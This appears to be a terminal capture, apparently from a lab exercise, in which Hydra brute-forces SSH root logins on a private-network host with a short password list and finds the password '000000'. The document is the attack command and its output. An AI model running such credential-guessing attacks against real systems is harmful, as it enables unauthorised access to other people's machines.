 root@kali:~/桌面# hydra -l root -P 1.txt -t 5 -vV 172.16.254.195 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-15 20:39:21
[DATA] max 5 tasks per 1 server, overall 5 tasks, 9 login tries (l:1/p:9), ~2 tries per task
[DATA] attacking ssh://172.16.254.195:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@172.16.254.195:22
[INFO] Successful, password authentication is supported by ssh://172.16.254.195:22
[ATTEMPT] target 172.16.254.195 - login "root" - pass "123" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 172.16.254.195 - login "root" - pass "123456" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 172.16.254.195 - login "root" - pass "toor" - 3 of 9 [child 2] (0/0)
[ATTEMPT] target 172.16.254.195 - login "root" - pass "root" - 4 of 9 [child 3] (0/0)
[ATTEMPT] target 172.16.254.195 - login "root" - pass "abc123" - 5 of 9 [child 4] (0/0)
[ATTEMPT] target 172.16.254.195 - login "root" - pass "000000" - 6 of 9 [child 0] (0/0)
[22][ssh] host: 172.16.254.195   login: root   password: 000000
[STATUS] attack finished for 172.16.254.195 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-15 20:39:24